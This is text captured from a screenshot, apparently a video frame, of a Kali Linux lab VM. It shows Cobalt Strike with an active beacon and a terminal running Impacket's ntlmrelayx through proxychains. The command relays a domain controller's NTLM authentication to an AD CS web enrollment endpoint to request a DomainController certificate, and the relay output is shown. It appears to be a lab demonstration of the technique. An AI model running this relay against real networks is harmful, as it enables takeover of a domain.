 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike NTLM Relaying via Coba... root@kali: ~ 05:55 PM EN
Trash
File System
Home
VBox_GAs_6
.1.26
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow
external internal listener user computer note process pid arch last
x64 6s
x64 1s
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/tools/CobaltStrike/cs4.3 × root@kali: ~ × root@kali: ~ ×
root@kali:~# proxychains ntlmrelayx.py -smb2support --target http://10.0.2.18/certsrv/certfnsh.asp --adcs --template DomainController
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from TESTLAB/VIRTUALDC$@10.0.2.16 controlled, attacking target http://10.0.2.18
[proxychains] Strict chain ... 127.0.0.1:8080 ... 10.0.2.18:80
last: 6s
beacon>
Right Ctrl
5:55 PM
8/25/2021